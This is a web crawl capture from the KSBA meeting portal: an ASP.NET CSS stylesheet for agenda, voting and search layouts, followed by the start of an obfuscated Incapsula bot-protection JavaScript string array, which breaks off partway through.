    width: 90%;
}

#BrowseShell TD.BrowseHeaderCell h3 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
}



#BrowseHistoryShell {
    padding: 0px 0px 0px 0px;
    border: solid 1px #dcdcdc;
    width: 100%;
}
#BrowseHistoryShell TD.BrowseHistoryContentCell {
    vertical-align: top;
    padding-left: 5px;
}
#BrowseHistoryShell TD.BrowseHistoryHeaderCell {
    width: 250px;
    background-color: #cccccc;
    vertical-align: top;
    border: solid 1px #dcdcdc;
    padding-right: 5px;
}

#BrowseHistoryShell .BrowseHistoryContentCell .align-left {
    float: left;
    padding-right: 10%;
}

#BrowseHistoryShell .BrowseHistoryContentCell table.navigation {
    width: 90%;
}

#BrowseHistoryShell TD.BrowseHistoryHeaderCell h3 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
}



#SearchShell {
    padding: 0px 0px 0px 0px;
    border: solid 1px #dcdcdc;
    width: 100%;
}
#SearchShell TD.SearchContentCell {
    float: left;
    vertical-align: top;
    padding-left: 5px;
}
#SearchShell TD.SearchHeaderCell {
    background-color: #cccccc;
    vertical-align: top;
    border: solid 1px #dcdcdc;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 10px;
    margin: 0px;
}

#SearchShell .SearchContentCell .align-left {
    float: left;
    padding-right: 10%;
}

#SearchShell .SearchContentCell table.navigation {
    width: 90%;
}

#SearchShell TD.SearchHeaderCell h3 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
}




#EmailShell {
    padding: 0px 0px 0px 0px;
    width: 100%;
}
#EmailShell TD.EmailContentCell {
    float: left;
    vertical-align: top;
    padding-left: 5px;
    padding-top: 5px;
}
#EmailShell TD.EmailHeaderCell {
    float: left;
    vertical-align: top;
    padding-left: 5px;
    padding-top: 5px;
}

#EmailShell .EmailContentCell .align-left {
    float: left;
    padding-right: 10%;
}

#EmailShell .EmailContentCell table.navigation {
    width: 90%;
}

#EmailShell TD.EmailHeaderCell h3 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
}

#EmailShell TD.EmailContentCell h4 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444444;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}

.itemPreviewTemplate {
    width: 602px; /* 2 pixels fro the borders */
    height: 400px;
}

.breadcrumb {
    font-family: Arial, Helvetica, sans-serif;
    color: Navy;
    font-size: 12px;
    font-weight: bold;
}

.breadcrumb a {
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    color: Navy;
    font-size: 12px;
}

ul.asp-bulleted-list {
    margin-top: 5px;
}
.asp-bulleted-list li {
    padding: 3px 0px 3px 0px;
}

.asp-bulleted-list li a {
    font-weight: bold;
    text-decoration: none;
    display: block;
}
.asp-bulleted-list li a:hover {
    text-decoration: underline;
    background-color: yellow;
}

#ai-field-options {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 350px;
    cursor: hand;
    cursor: pointer;
}
#ai-field-options li {
    margin: 0 5px 5px 5px;
    padding: 5px;
    padding-left: 1.5em;
    font-size: 1.2em;
    height: 1.5em;
    line-height: 1.2em;
}
#ai-field-options li span {
    position: absolute;
    margin-left: -1.3em;
}

.ui-state-highlight {
    height: 1.5em;
    line-height: 1.2em;
}

#voting-members {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 350px;
    cursor: hand;
    cursor: pointer;
}
#voting-members li {
    margin: 0 5px 5px 5px;
    padding: 5px;
    padding-left: 1.5em;
    font-size: 1.2em;
    height: 1.5em;
    line-height: 1.2em;
}
#voting-members li span {
    position: absolute;
    margin-left: -1.3em;
}



ul.service-list-rad-list-box-template {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

ul.service-list-rad-list-box-template li {
    float: left;
}
li.service-list-type {
    /* border-right-style: solid;     border-right-width: 1px;     margin-right: 10px; */
    padding-right: 10px;
    width: 70px;
}
li.service-list-item {
    width: 195px;
    border-left-style: solid;
    border-left-width: 1px;
    padding-left: 10px;
}


.disabled-text {
    color: Gray !important;
}
.enabled-text-color {
    color: Black;
}

#cancelHyperLink {
    width: 100%;
    border-bottom: dotted 1px gainsboro;
    padding-bottom: 5px;
}

.left-side {
    float: left;
    width: 100px;
    vertical-align: top;
    border-right: dotted 1px gainsboro;
    padding-right: 5px;
}
.right-side {
    float: left;
    border-left: dotted 1px gainsboro;
    padding-left: 15px;
}
#committee-h1 {
    font-family: "Century Gothic" , "Trebuchet MS" , Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #444;
    font-size: 22px;
    margin: 0px;
    padding: 0px;
}
tr.alt td {
    background: #E5EEF9;
}
.no-right-margin {
    margin-right: 0px;
}

.AgendaItemHeader + p {
    margin: 0px;
    padding: 0px;
}

.votes-table td {
    padding: 2px 5px 2px 0px;
}
.votes-table td + td {
    padding-left: 5px;
}

.RadSplitter {
    border-left-width: 0px !important;
    border-top-width: 0px !important;
}
.rspFirstItem {
    border-bottom-width: 0px !important;
}
.rspResizeBar {
    border-top-width: 1px !important;
}
.rspLastItem {
    border-bottom-width: 0px !important;
    border-right-width: 0px !important;
}
.RadTreeView_Default, .RadTreeView_Default a.rtIn, .RadTreeView_Default .rtEdit .rtIn input {
    color: #000;
    font: <%= Master.MeetingNavigator.AgendaPanelFontSize %> Arial, sans-serif !important;
    line-height: normal !important;
    padding: 0px !important;
    margin: 0px !important;
}
.RadTreeView .rtSp, .RadTreeView .rtImg, .RadTreeView .rtIn, .RadTreeView .rtChk {
    vertical-align: text-bottom !important;
}
.RadTreeView .rtHover .rtIn, .RadTreeView .rtSelected .rtIn {
    border-style: none !important;
    border-width: 0px !important;
    padding: 0px !important;
}
.RadTreeView .rtIn {
    margin: 0px !important;
    padding: 0px !important;
}
.WrappingItem {
    white-space: normal;
}
.meeting-attachment {
    width: 340px !important;
}

.edit-or-delete-image img {
    border-style: none;
}


#agendaTemplatePropertiesDiv {
    border-color: #EAEAEA;
    border-style: Solid;
    height: 223px;
    width: 226px;
    padding: 10px 0px 0px 5px;
}

#agendaTemplateChildPropertiesDiv {
    margin-left: 25px;
    margin-top: 5px;
}

#agendaTemplateChildPropertiesDiv div {
    margin-top: 5px;
}

.btn-primary {
    margin: 0;
    color: #fff;
    background-color: #04c;
    vertical-align: middle;
    cursor: pointer;
    -webkit-appearance: button;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    font-family: "Helvetica Neue" ,Helvetica,Arial,sans-serif;
    border-top-color: rgba(0, 0, 0, 0.0980392);
    border-right-color: rgba(0, 0, 0, 0.0980392);
    border-bottom-color: rgba(0, 0, 0, 0.247059);
    border-left-color: rgba(0, 0, 0, 0.0980392);
    background-repeat: repeat-x;
    background-image: -webkit-linear-gradient(top,#08c,#04c);
    text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}

.btn-inverse {
    margin: 0;
    color: #fff;
    background-color: #222;
    vertical-align: middle;
    cursor: pointer;
    -webkit-appearance: button;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    font-family: "Helvetica Neue" ,Helvetica,Arial,sans-serif;
    border-top-color: rgba(0, 0, 0, 0.0980392);
    border-right-color: rgba(0, 0, 0, 0.0980392);
    border-bottom-color: rgba(0, 0, 0, 0.247059);
    border-left-color: rgba(0, 0, 0, 0.0980392);
    background-repeat: repeat-x;
    background-image: -webkit-linear-gradient(top,#444,#222);
    text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}

.btn-danger {
    margin: 0;
    color: #fff;
    background-color: #da4f49;
    vertical-align: middle;
    cursor: pointer;
    -webkit-appearance: button;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    font-family: "Helvetica Neue" ,Helvetica,Arial,sans-serif;
    border-top-color: rgba(0, 0, 0, 0.0980392);
    border-right-color: rgba(0, 0, 0, 0.0980392);
    border-bottom-color: rgba(0, 0, 0, 0.247059);
    border-left-color: rgba(0, 0, 0, 0.0980392);
    background-repeat: repeat-x;
    background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
    text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}


.attendance-th {
    border-bottom: solid 1px #003366;
    font-weight: bold; /*padding-right: 10px;*/
}


/*.big-butt input {
    font-size: 20px !important;
}*/

.goals-tab-body {
    border-left-style: solid;
    border-left-color: #AEBDD1;
    border-left-width: 1px;
    border-right-style: solid;
    border-right-color: #AEBDD1;
    border-right-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #AEBDD1;
    border-bottom-width: 1px;
    padding: 20px 5px 0px 0px; /*float: left;     width: 828px;*/
}


a.app-go-icon {
    border: 0;
    background: url(../../../../Images/famfamfam_silk_icons_v013/icons/application_go.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
}

a.app-edit-icon {
    border: 0;
    background: url(../../../../Images/famfamfam_silk_icons_v013/icons/application_edit.png) no-repeat scroll 0% 100%;
    padding-left: 18px;
}

ul.goals li {
    margin: 10px 0px;
    line-height: 17px;
}

ul.goals li a {
    margin: 2px 5px 0px 0px;
}

/*#goal-associated-items dl
{
    margin: 0px;
    padding: 10px 0px 0px;
}

#goal-associated-items dt
{
    font-weight: bold;
    font-size: 12px;
    padding-top: 5px;
}

*/

.motion-label {
    color: #003366;
    font-family: verdana;
    font-size: 12px;
}


.ruError {
    padding: 5px 5px 5px 20px;
    border: 1px solid #ef0000;
    background: #f9e8e8;
}
.ruError .ruFileWrap {
    height: auto;
    overflow: visible !important;
    display: block;
}
.ruError  {
    margin-left: -18px;
    display: block;
}
.ruError .ruUploadFailure {
    background-position: 2px 80%;
}
.ruError .ruErrorMessage {
    display: block;
    font-variant: small-caps;
    text-transform: lowercase;
}

#attachments-re-arranger {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 465px;
    cursor: hand;
    cursor: pointer;
}
#attachments-re-arranger li {
    margin: 0 5px 5px 5px;
    padding: 5px;
    padding-left: 1.5em;
    font-size: 1.2em;
    height: 1.5em;
    line-height: 1.2em;
}
#attachments-re-arranger li span {
    position: absolute;
    margin-left: -1.3em;
}



--- FILE ---
content_type: application/javascript
request_url: https://portal.ksba.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=280539315
body_size: 20650
content:
var _0x5e80=['\x77\x71\x2f\x43\x68\x63\x4b\x51\x63\x4d\x4f\x79','\x5a\x4d\x4b\x38\x77\x70\x51\x3d','\x77\x71\x62\x43\x70\x63\x4b\x68\x77\x37\x72\x44\x6d\x53\x48\x43\x70\x32\x54\x44\x70\x4d\x4b\x6e\x77\x71\x48\x44\x75\x68\x68\x4f\x77\x36\x77\x2b\x62\x46\x6e\x44\x6a\x6b\x59\x6b\x58\x67\x7a\x43\x69\x6d\x31\x39\x65\x4d\x4b\x45\x56\x63\x4b\x32\x59\x31\x38\x37\x65\x6a\x54\x44\x75\x79\x58\x43\x6b\x44\x45\x61','\x55\x38\x4f\x43\x77\x70\x73\x3d','\x77\x6f\x37\x43\x6e\x63\x4f\x79\x4a\x48\x54\x43\x68\x77\x3d\x3d','\x63\x63\x4f\x35\x52\x6a\x51\x3d','\x77\x34\x38\x55\x51\x41\x3d\x3d','\x56\x38\x4b\x77\x77\x35\x37\x44\x6f\x51\x3d\x3d','\x62\x38\x4f\x51\x77\x70\x73\x3d','\x77\x71\x7a\x43\x6d\x73\x4b\x4d','\x77\x71\x38\x73\x4e\x77\x3d\x3d','\x77\x72\x37\x43\x6a\x79\x62\x43\x69\x38\x4b\x6d\x5a\x67\x3d\x3d','\x46\x4d\x4b\x5a\x42\x67\x3d\x3d','\x43\x45\x62\x43\x73\x73\x4f\x54\x56\x57\x63\x3d','\x77\x71\x72\x43\x76\x51\x38\x3d','\x4b\x43\x4e\x70\x77\x6f\x6b\x64\x44\x41\x3d\x3d','\x77\x70\x7a\x44\x70\x41\x77\x3d','\x51\x4d\x4b\x68\x77\x34\x41\x3d','\x53\x45\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x2f\x44\x70\x77\x55\x3d','\x77\x71\x37\x44\x6d\x53\x51\x3d','\x53\x43\x76\x44\x76\x77\x3d\x3d','\x77\x71\x59\x31\x4e\x41\x3d\x3d','\x77\x72\x66\x43\x71\x41\x30\x3d','\x58\x4d\x4f\x61\x61\x73\x4b\x38\x77\x35\x74\x61','\x77\x72\x54\x44\x71\x73\x4b\x62\x77\x6f\x68\x78\x77\x35\x67\x3d','\x49\x38\x4b\x36\x77\x72\x7a\x44\x69\x38\x4b\x70\x4e\x7a\x70\x32','\x41\x79\x73\x64','\x4d\x73\x4b\x50\x77\x37\x45\x3d','\x77\x70\x44\x44\x70\x77\x72\x44\x67\x51\x54\x44\x6f\x77\x3d\x3d','\x77\x34\x59\x30\x49\x41\x3d\x3d','\x4a\x79\x35\x6d\x77\x70\x77\x71\x43\x38\x4b\x74\x77\x6f\x58\x43\x6c\x57\x34\x3d','\x77\x37\x39\x65\x77\x35\x76\x43\x70\x4d\x4b\x51\x77\x72\x7a\x43\x6e\x32\x76\x43\x68\x46\x49\x3d','\x56\x41\x58\x44\x68\x67\x3d\x3d','\x77\x70\x4d\x4f\x41\x73\x4b\x53\x77\x35\x44\x44\x6d\x57\x37\x44\x67\x41\x3d\x3d','\x77\x70\x68\x4b\x77\x70\x33\x44\x6e\x63\x4b\x59\x77\x72\x66\x44\x68\x38\x4f\x71\x77\x34\x4c\x43\x73\x42\x62\x44\x74\x77\x49\x55\x57\x38\x4f\x55\x77\x71\x6e\x44\x71\x38\x4b\x6d\x46\x4d\x4f\x36\x77\x36\x35\x67\x43\x6a\x37\x43\x6e\x63\x4f\x77\x52\x73\x4b\x42\x61\x38\x4b\x62\x77\x70\x6e\x43\x69\x38\x4f\x34\x77\x37\x4a\x37\x52\x63\x4b\x36\x77\x35\x48\x44\x6d\x51\x3d\x3d','\x62\x69\x70\x53\x77\x72\x2f\x44\x6a\x77\x3d\x3d','\x77\x6f\x67\x6b\x77\x71\x2f\x43\x6f\x73\x4f\x5a\x77\x36\x55\x3d','\x58\x73\x4f\x6a\x77\x72\x38\x3d','\x77\x6f\x4c\x44\x6a\x73\x4b\x42','\x54\x4d\x4b\x43\x77\x35\x6f\x3d','\x4a\x6a\x2f\x44\x70\x58\x63\x55\x64\x73\x4b\x51\x77\x35\x77\x3d','\x77\x72\x7a\x44\x75\x47\x6b\x3d','\x77\x35\x58\x44\x67\x69\x42\x37\x77\x6f\x50\x43\x6d\x51\x3d\x3d','\x77\x6f\x63\x70\x77\x71\x44\x43\x74\x38\x4f\x75\x77\x36\x49\x71\x54\x73\x4b\x69\x47\x77\x3d\x3d','\x42\x78\x5a\x30','\x77\x70\x59\x46\x66\x63\x4f\x6a\x77\x6f\x7a\x43\x74\x6e\x73\x79\x77\x34\x6f\x77\x77\x36\x6e\x44\x75\x7a\x70\x6a\x77\x34\x73\x3d','\x77\x70\x59\x75\x58\x38\x4f\x41\x4a\x41\x3d\x3d','\x55\x38\x4f\x51\x61\x38\x4b\x77\x77\x34\x5a\x58','\x4f\x73\x4b\x64\x41\x67\x3d\x3d','\x50\x73\x4f\x75\x52\x41\x3d\x3d','\x77\x36\x54\x43\x72\x42\x45\x3d','\x4b\x41\x45\x54','\x4f\x6b\x6e\x44\x67\x4d\x4b\x41\x77\x70\x7a\x43\x76\x63\x4f\x66\x4e\x41\x3d\x3d','\x44\x4d\x4f\x58\x4a\x41\x3d\x3d','\x77\x34\x7a\x44\x70\x69\x48\x43\x69\x4d\x4b\x50\x77\x34\x46\x64\x77\x71\x62\x43\x70\x38\x4b\x50\x77\x71\x66\x44\x6a\x4d\x4f\x37\x77\x34\x62\x44\x72\x6c\x70\x58\x44\x6e\x44\x43\x6a\x6b\x30\x63\x77\x6f\x56\x38\x50\x30\x6a\x44\x73\x6e\x49\x76\x77\x34\x6f\x33\x56\x4d\x4b\x67\x65\x68\x7a\x44\x6e\x4d\x4b\x4d\x77\x34\x33\x43\x70\x4d\x4b\x4a','\x54\x63\x4b\x6c\x77\x34\x55\x3d','\x51\x51\x50\x44\x75\x4d\x4f\x56\x57\x4d\x4f\x53','\x77\x6f\x2f\x44\x74\x54\x6e\x43\x6b\x41\x3d\x3d','\x47\x63\x4f\x64\x66\x63\x4f\x65\x58\x6a\x73\x77','\x77\x6f\x54\x44\x6f\x63\x4b\x41','\x44\x73\x4f\x41\x50\x7a\x6f\x66\x62\x4d\x4b\x34','\x53\x6c\x7a\x44\x73\x51\x3d\x3d','\x4b\x73\x4b\x6b\x48\x41\x3d\x3d','\x4e\x4d\x4f\x2b\x77\x72\x44\x44\x6c\x4d\x4b\x38\x4c\x54\x77\x75\x77\x34\x45\x50','\x77\x6f\x6a\x44\x72\x53\x50\x44\x71\x79\x54\x44\x6d\x41\x6f\x44\x64\x31\x6c\x65','\x48\x42\x38\x55','\x43\x63\x4f\x49\x51\x41\x3d\x3d','\x61\x73\x4f\x72\x77\x72\x59\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x2b\x4d\x48\x54\x43\x6e\x51\x3d\x3d','\x77\x36\x76\x43\x6b\x41\x59\x3d','\x77\x34\x76\x43\x70\x6d\x30\x3d','\x77\x71\x37\x43\x6c\x53\x72\x43\x69\x38\x4b\x6d\x5a\x69\x44\x44\x71\x43\x56\x72\x57\x41\x3d\x3d','\x77\x70\x6e\x44\x6a\x43\x4a\x75\x77\x35\x66\x43\x73\x30\x37\x43\x70\x41\x3d\x3d','\x44\x63\x4b\x6b\x49\x63\x4f\x6e\x77\x71\x68\x71\x77\x72\x58\x43\x70\x4d\x4b\x55\x77\x35\x49\x49','\x53\x7a\x31\x43\x77\x71\x76\x44\x6b\x58\x48\x43\x67\x47\x6f\x3d','\x44\x4d\x4f\x4a\x47\x51\x3d\x3d','\x63\x73\x4b\x69\x77\x34\x34\x3d','\x66\x43\x76\x44\x74\x77\x3d\x3d','\x77\x37\x46\x30\x61\x41\x3d\x3d','\x77\x36\x30\x32\x55\x63\x4b\x77','\x77\x70\x72\x43\x6a\x63\x4f\x6b\x41\x32\x6e\x43\x6d\x46\x77\x3d','\x77\x35\x50\x43\x6b\x44\x34\x3d','\x77\x70\x34\x42\x77\x6f\x44\x43\x6d\x4d\x4f\x2b\x77\x71\x7a\x43\x68\x38\x4f\x37\x77\x71\x2f\x43\x71\x51\x6a\x43\x70\x45\x41\x4e\x51\x4d\x4b\x48\x77\x36\x7a\x44\x73\x73\x4b\x30','\x77\x71\x44\x44\x75\x33\x44\x43\x68\x69\x63\x3d','\x77\x6f\x48\x44\x76\x30\x6b\x3d','\x77\x34\x59\x42\x49\x4d\x4f\x73\x77\x34\x76\x43\x75\x51\x3d\x3d','\x61\x63\x4b\x49\x52\x67\x3d\x3d','\x77\x6f\x7a\x43\x73\x38\x4b\x54','\x57\x41\x6a\x44\x73\x73\x4f\x58\x53\x73\x4f\x54\x4e\x56\x78\x74','\x77\x72\x44\x43\x6b\x4d\x4b\x53\x66\x73\x4f\x79\x63\x67\x3d\x3d','\x77\x37\x59\x6a\x42\x67\x3d\x3d','\x77\x35\x2f\x43\x70\x67\x6b\x3d','\x77\x34\x44\x43\x6e\x4d\x4f\x69\x49\x6d\x55\x3d','\x77\x6f\x73\x45\x50\x38\x4b\x42\x77\x35\x62\x44\x6d\x41\x3d\x3d','\x77\x6f\x33\x44\x68\x63\x4b\x33','\x51\x4d\x4f\x59\x77\x36\x6f\x3d','\x77\x70\x4d\x49\x77\x72\x38\x4d\x77\x70\x6a\x43\x69\x67\x3d\x3d','\x77\x34\x30\x45\x77\x70\x77\x3d','\x63\x47\x37\x44\x68\x51\x3d\x3d','\x77\x37\x33\x44\x71\x4d\x4b\x79\x77\x70\x4c\x44\x6b\x38\x4b\x32','\x77\x34\x2f\x44\x68\x69\x4a\x70\x77\x70\x49\x3d','\x77\x70\x7a\x44\x72\x42\x77\x3d','\x77\x35\x33\x43\x73\x6d\x6f\x3d','\x77\x6f\x6a\x44\x68\x79\x52\x2b\x77\x35\x62\x43\x76\x55\x58\x43\x73\x38\x4f\x2b','\x77\x34\x38\x63\x4a\x38\x4f\x34\x77\x34\x76\x43\x6f\x67\x3d\x3d','\x77\x37\x6e\x43\x76\x53\x63\x3d','\x77\x6f\x6f\x58\x77\x71\x77\x3d','\x77\x37\x62\x44\x6f\x57\x34\x65\x77\x34\x35\x74\x77\x6f\x6e\x44\x6a\x63\x4f\x35\x64\x51\x3d\x3d','\x77\x71\x2f\x43\x72\x63\x4f\x43','\x42\x63\x4f\x41\x4a\x51\x6b\x43\x61\x51\x3d\x3d','\x77\x6f\x41\x46\x4a\x77\x3d\x3d','\x56\x38\x4b\x34\x53\x67\x3d\x3d','\x49\x31\x62\x44\x6e\x54\x6a\x43\x74\x77\x3d\x3d','\x56\x63\x4b\x4c\x53\x56\x55\x52\x66\x41\x3d\x3d','\x77\x36\x6a\x43\x6b\x30\x34\x3d','\x77\x37\x54\x43\x67\x51\x67\x3d','\x77\x36\x31\x43\x66\x41\x3d\x3d','\x62\x38\x4f\x35\x66\x43\x37\x44\x73\x73\x4f\x67\x77\x35\x4c\x43\x6e\x77\x3d\x3d','\x77\x70\x48\x44\x6a\x43\x35\x38\x77\x34\x54\x43\x76\x41\x3d\x3d','\x44\x73\x4f\x42\x50\x51\x3d\x3d','\x77\x6f\x48\x43\x71\x44\x34\x3d','\x55\x38\x4b\x6f\x4c\x73\x4f\x36\x77\x72\x4a\x33\x77\x72\x54\x44\x70\x38\x4b\x46\x77\x34\x73\x62\x77\x6f\x54\x44\x6d\x38\x4f\x7a\x77\x71\x48\x44\x72\x41\x3d\x3d','\x77\x34\x67\x5a\x77\x34\x41\x3d','\x77\x36\x4d\x76\x77\x34\x77\x3d','\x64\x4d\x4f\x79\x77\x71\x41\x3d','\x62\x6c\x54\x44\x6e\x54\x50\x43\x73\x69\x76\x43\x76\x4d\x4f\x6a\x42\x4d\x4b\x35\x77\x37\x38\x62\x61\x7a\x41\x77\x77\x6f\x59\x42','\x77\x37\x4c\x44\x73\x73\x4f\x67\x77\x6f\x4c\x43\x6b\x63\x4b\x76\x77\x70\x4c\x43\x73\x6c\x77\x3d','\x47\x63\x4f\x49\x5a\x63\x4f\x6a\x51\x77\x3d\x3d','\x55\x78\x33\x44\x70\x51\x3d\x3d','\x77\x36\x50\x43\x6b\x6c\x5a\x57\x77\x6f\x67\x51','\x77\x34\x55\x79\x53\x38\x4b\x79\x77\x34\x4c\x43\x69\x77\x3d\x3d','\x77\x34\x67\x37\x66\x41\x3d\x3d','\x49\x44\x77\x36','\x77\x6f\x33\x43\x68\x4d\x4f\x6c\x4d\x47\x6e\x43\x6d\x32\x62\x44\x73\x51\x37\x44\x6e\x38\x4b\x62','\x57\x31\x44\x43\x67\x41\x38\x54\x77\x71\x72\x43\x68\x51\x3d\x3d','\x77\x37\x42\x54\x77\x35\x54\x43\x73\x63\x4b\x6e\x77\x72\x73\x3d','\x45\x53\x66\x44\x72\x41\x3d\x3d','\x52\x78\x39\x32','\x53\x38\x4b\x67\x77\x34\x50\x44\x72\x73\x4f\x4c\x77\x72\x73\x3d','\x77\x34\x49\x56\x45\x41\x3d\x3d','\x77\x35\x38\x52\x77\x34\x50\x43\x67\x38\x4b\x6c\x77\x72\x37\x44\x72\x38\x4f\x69\x77\x36\x2f\x43\x6f\x51\x44\x43\x74\x68\x74\x52\x41\x4d\x4b\x58\x77\x71\x72\x44\x71\x63\x4f\x6b\x56\x63\x4f\x2f','\x59\x38\x4b\x37\x77\x72\x76\x44\x69\x38\x4b\x34\x4c\x41\x3d\x3d','\x77\x6f\x59\x4e\x43\x41\x3d\x3d','\x56\x38\x4b\x70\x77\x35\x6a\x44\x72\x73\x4f\x57\x77\x72\x30\x4a\x50\x38\x4f\x47\x62\x73\x4b\x36\x66\x43\x38\x61\x77\x34\x77\x48\x44\x55\x48\x43\x67\x33\x64\x74\x4d\x78\x2f\x44\x75\x77\x7a\x44\x76\x77\x3d\x3d','\x63\x73\x4f\x34\x53\x7a\x2f\x44\x75\x4d\x4f\x47\x77\x35\x6f\x3d','\x77\x71\x67\x74\x4e\x41\x3d\x3d','\x77\x72\x33\x43\x6c\x6a\x48\x43\x6e\x38\x4b\x37\x65\x67\x72\x44\x72\x69\x6c\x77\x46\x38\x4b\x51\x50\x33\x6e\x44\x75\x73\x4b\x56\x55\x38\x4f\x56\x49\x38\x4b\x6e\x4f\x56\x6b\x4b\x4a\x33\x6a\x43\x6a\x68\x58\x43\x76\x4d\x4f\x71\x58\x4d\x4f\x6e\x53\x73\x4f\x61\x77\x70\x66\x43\x6f\x56\x41\x3d','\x77\x72\x52\x5a\x77\x70\x49\x3d','\x43\x51\x7a\x44\x6a\x32\x55\x4a\x64\x63\x4b\x56','\x58\x63\x4b\x33\x66\x73\x4f\x6f\x77\x36\x78\x6b\x77\x37\x54\x43\x75\x38\x4f\x53','\x77\x6f\x37\x44\x6d\x53\x78\x79\x77\x34\x51\x3d','\x77\x34\x78\x56\x4a\x4d\x4b\x4c\x64\x55\x6c\x44\x77\x70\x41\x52\x58\x63\x4b\x65\x77\x34\x34\x3d','\x77\x72\x33\x43\x6c\x6a\x48\x43\x6e\x38\x4b\x37\x65\x69\x59\x3d','\x77\x6f\x4d\x33\x58\x38\x4f\x4d\x50\x73\x4b\x48\x4d\x4d\x4f\x2f','\x77\x72\x2f\x43\x6e\x6a\x59\x3d','\x77\x6f\x34\x50\x4e\x63\x4b\x44\x77\x35\x72\x44\x76\x32\x59\x3d','\x61\x38\x4f\x6a\x58\x44\x49\x3d','\x77\x36\x76\x44\x6f\x68\x77\x3d','\x58\x7a\x52\x56\x77\x72\x6e\x44\x6e\x33\x6a\x43\x6c\x67\x3d\x3d','\x77\x34\x7a\x44\x69\x53\x70\x35\x77\x70\x48\x43\x6d\x4d\x4f\x61\x77\x70\x7a\x43\x68\x51\x3d\x3d','\x4f\x4d\x4f\x37\x54\x63\x4f\x52\x66\x73\x4f\x78','\x77\x71\x48\x43\x6c\x78\x34\x3d','\x48\x73\x4b\x6e\x4f\x73\x4f\x7a\x77\x72\x56\x32\x77\x70\x2f\x43\x6f\x73\x4b\x59\x77\x34\x6c\x48\x77\x70\x6a\x44\x67\x73\x4f\x6e\x77\x72\x4c\x44\x6f\x43\x54\x44\x6c\x63\x4f\x2b\x48\x4d\x4b\x4c\x77\x6f\x2f\x43\x71\x69\x34\x4d\x77\x70\x62\x43\x6a\x73\x4f\x68\x63\x42\x76\x43\x6b\x4d\x4b\x4f\x5a\x31\x77\x3d','\x77\x37\x73\x53\x64\x77\x3d\x3d','\x77\x72\x37\x44\x75\x69\x6e\x43\x6b\x4d\x4b\x6c\x77\x72\x37\x44\x74\x68\x51\x65','\x43\x4d\x4b\x69\x49\x38\x4f\x78\x77\x72\x4a\x35\x77\x71\x33\x43\x6f\x73\x4f\x41\x77\x35\x51\x4a\x77\x34\x6a\x44\x6d\x38\x4f\x38\x77\x72\x48\x44\x72\x43\x7a\x44\x6a\x38\x4f\x4c\x45\x4d\x4b\x79','\x77\x70\x6a\x43\x72\x67\x6f\x3d','\x58\x43\x68\x4d\x77\x72\x66\x44\x67\x67\x3d\x3d','\x77\x72\x76\x44\x75\x7a\x30\x3d','\x41\x73\x4b\x6d\x46\x51\x3d\x3d','\x4b\x48\x48\x43\x70\x67\x3d\x3d','\x77\x70\x63\x4e\x4a\x4d\x4b\x42\x77\x34\x76\x44\x6e\x6c\x2f\x44\x67\x73\x4f\x79\x77\x71\x45\x48','\x77\x34\x38\x69\x53\x38\x4b\x32\x77\x34\x4c\x43\x69\x69\x6f\x53','\x65\x58\x6e\x43\x70\x77\x3d\x3d','\x59\x63\x4f\x4d\x77\x37\x41\x63\x56\x73\x4f\x65\x4f\x4d\x4f\x7a\x62\x73\x4f\x64','\x77\x35\x6f\x4f\x77\x35\x50\x43\x6c\x73\x4b\x4e\x77\x72\x66\x44\x6c\x63\x4f\x70\x77\x36\x4d\x3d','\x47\x41\x73\x7a\x51\x77\x3d\x3d','\x77\x34\x33\x44\x68\x69\x78\x77\x77\x70\x4c\x43\x68\x51\x3d\x3d','\x58\x31\x6e\x43\x68\x68\x77\x3d','\x77\x34\x39\x56\x5a\x73\x4b\x48\x59\x56\x67\x3d','\x77\x37\x37\x43\x73\x68\x5a\x6d\x77\x37\x33\x44\x76\x73\x4f\x58','\x77\x34\x48\x44\x6d\x78\x76\x43\x6d\x63\x4b\x4e\x77\x70\x34\x3d','\x77\x6f\x67\x73\x77\x70\x73\x3d','\x49\x73\x4b\x5a\x4e\x51\x3d\x3d','\x77\x35\x42\x6b\x77\x34\x41\x3d','\x58\x4d\x4f\x53\x58\x67\x3d\x3d','\x77\x6f\x55\x43\x4e\x41\x3d\x3d','\x77\x6f\x44\x43\x75\x41\x6f\x3d','\x77\x6f\x76\x43\x6c\x51\x5a\x36\x77\x35\x2f\x43\x6e\x73\x4f\x6b\x77\x35\x33\x44\x6d\x4d\x4f\x4c\x77\x72\x2f\x43\x68\x54\x64\x6e\x77\x34\x4c\x43\x6a\x41\x3d\x3d','\x77\x72\x50\x44\x73\x4d\x4b\x71\x77\x6f\x39\x33\x77\x34\x50\x44\x72\x73\x4b\x57','\x77\x6f\x54\x44\x73\x30\x30\x3d','\x4a\x38\x4f\x36\x52\x77\x3d\x3d','\x77\x70\x59\x72\x55\x63\x4f\x61\x4a\x4d\x4b\x55','\x66\x56\x58\x43\x6c\x77\x3d\x3d','\x4d\x73\